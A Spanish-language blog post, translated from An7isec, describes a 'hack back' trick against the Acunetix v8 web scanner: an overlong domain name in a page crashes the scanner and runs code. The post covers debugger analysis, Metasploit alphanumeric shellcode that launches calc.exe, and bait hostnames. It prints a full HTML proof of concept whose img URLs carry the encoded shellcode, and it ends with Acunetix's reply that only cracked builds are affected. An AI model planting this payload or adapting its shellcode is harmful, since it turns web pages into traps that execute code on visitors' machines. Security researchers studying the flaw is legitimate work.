Nuevamente venimos con una entrada relacionada a la serie de Atacando al atacante en esta oportunidad veremos una técnica para evitar los escaneos con la herramienta Acunetix, que a veces solo buscan causar daño.

Esta entrada fue identificada en el blog An7isec en el cual explica todo el proceso realizado para la detección de la vulnerabilidad, esto es una traducción del contenido que se encuentra en An7isec puedes ir al post original y ver el contenido en su idioma original.

Como se dijo con anterioridad siempre anda algún niño jugando haciendo uso de herramientas de escaneo automático de las cuales tenemos a montones en la red algunas free otras de paga, las cuales como administradores o desarrolladores de portales web desearimos evitar a toda costa o buscar algo que evite su escaneo. Alguien lo penso?

Como se dijo con anterioridad siempre anda algún niño jugando haciendo uso de herramientas de escaneo automático de las cuales tenemos a montones en la red algunas free otras de paga, las cuales como administradores o desarrolladores de portales web desearimos evitar a toda costa o buscar algo que evite su escaneo. Alguien lo penso?



Ya chema alonso si mal no recuerdo brinda la opción de saltar el escaneo de esta herramienta, o no se donde lo lei en una próxima entrada lo buscare y posteare siguiendo esta entrada, porque se hace contra acunetix simple, es el escaner mas usado y crackeado de todos los tiempos sin ir muy atras tenemos a TorresCrack con 2 grandes aportes de como hacer ingenieria inversa y poder saltar su validación, el PoC es realizado con Acunetix version 8 build (20120704), como dije en una anterior entrada lo que hace Acunetix es indexar o bueno seguir las urls de un lado a otro y partir de este armar el arbol de directorios, por ello identifica dominios y urls que a simple vista se nos complica obtener siempre y cuando tengamos algo más robusto.

Al realizar un escaneo a cualquier sitio tenemos como resultado los enlaces de la página segun an7isec lo que hace acunetixes iniciar una peticion http al sitio a ser escaneado, y muestras los resultados a partir de la respuesta http. (Creo que lo que dije de buscar los enlaces es mas comprensible a mi manera de entender.)

Un ejemplo de los sitios o dominios externos que hacer el crawling es por ejemplo de lo siguiente:

| |



Ahora viene un bug, el cual no se si actualmente en la version 9 de acunetix persiste, en este momento no tengo en la pc de casa, pero si en el de la oficina :P, mañana o hasta el fincho hare la misma PoC que se expresa aquí para validar, el bug se refiere a que si se utiliza una caden mayor de 268 bytes o mas relacionando a un dominio, Acunetix crashea directamente es decir algo como esto:

| |

En Inmmunity Debugger muestra que EDX crashea a causa de una violacion de acceso (en este punto no ando seguro lo que comprendi si alguien mejora mejor!).

El resto de la explicación de este punto prefiero que la vean en la entrada original, el porque simple! no quiero cometeré un error garrafal e indicar mal. Mas detalle del exploit aquí.

Tras ver como lo genera y demas :P, es necesario tener una shell por lo cual se hace uso de Metasploit y se crea con “Alphanumeric Shell”, en la PoC hace una llamada a “Calc.exe” tras todo el proceso tenemos un sepsi resultado cuyo resultado es el siguiente.

| |

Ahora si ya tenemos nuestro exploit juacker anti juackers mejor dicho ya podemos atacar al atacante ;) de una manera mas especifica, ahora para que funcione el ataque es necesario que agregue la url o el dominio en el escaneo.

¿Qué podemos hacer para hacer que nuestro nombre de dominio sea atractivo?

Aqui nos dan dos ideas..

La primera brindarles un dominio jugoso que ande con algo extraño ;) por ejemplo

ADMIN.ControlManagment.virtualHost.midominio.com

Puede ser algo jugoso para un atacante, como tambien la otra opcion que nos brindan en el post original que es la siguiente, aunque este metodo es muy soso xD, deberiamos de dar algo de imaginacion y cambiar el nombre de los links ;)

"SQLINJECTION"

"XSS"

"CSRF"

<html>

<img src="http://SQLInjection........................................

.....................................................................

.....................................................................

............AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAA500fBBBB\]Qy~TYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB

0BBXP8ACJJIHZXL9ID414ZTOKHI9LMUKVPZ6QO9X1P26QPZTW5S1JR7LCTKN8BGR3RWS9

JNYLK79ZZ165U2KKLC5RZGNNUC70NEPB9OUTQMXPNMMPV261UKL71ME2NMP7FQY0NOHKP

KZUDOZULDS8PQ02ZXM3TCZK47PQODJ8O52JNU0N72N28MZKLTNGU7ZUXDDXZSOMKL4SQK

UNKMJPOOCRODCMDKR0PGQD0EYIRVMHUZJDOGTUV2WP3OIVQ1QJSLSKGBLYKOY7NWWLNG6

LBOM5V6M0KF2NQDPMSL7XT80P61PBMTXYQDK5DMLYT231V649DZTPP26LWSQRLZLQK15X

UXYUNP1BPF4X6PZIVOTZPJJRUOCC3KD9L034LDOXX5KKXNJQMOLSJ6BCORL9WXQNKPUWN

KRKJ8JSNS4YMMOHT3ZQJOHQ4QJUQLN1VSLV5S1QYO0YA”>

<img src="http://XSS.................................................

.....................................................................

.....................................................................

...">

<img src="http://CSRF................................................

.....................................................................

.....................................................................

....">

<img src="http://DeepScan............................................

.....................................................................

.....................................................................

........">

<img src="http://NetworkScan.........................................

.....................................................................

.....................................................................

...........">

<img src="http://DenialOfService.....................................

.....................................................................

.....................................................................

...............">

</html>

Como pueden ver ya vamos viendo como protogernos de un scanner bastante intrusivo y violento, como lo dije al principio de la entrada aqui tenemos la PoC en funcionamiento :) … …

Si alguien pregunta puedo cambiar la calculadora por una app personalizada, yeah!!! se puede en este punto debemos de crear nuestra propia Shellcode. Cabe resaltar que este exploit esta hecho específicamente para un XP, y aqui de an7i el video.

Actualización: Acabo de ver al personal de Acunetix xDD donde indican que el crash solo sucede en la version 8 y no en la 9 ademas tachin! sucede en las version crackeadas ¬_¬° si claro le diremos que si ;) aun esta por verse si es asi o solo es un feature.

Comentario de Acunetix en Youtube

acunetix hace 4 semanas hicieron el siguiente comentario.

We cannot reproduce this crash/code execution with any version of Acunetix WVS v8 or v9.

However, we could reproduce the crash with some cracked versions of Acunetix WVS v8. In v8, the cracked replaced the executable with another executable.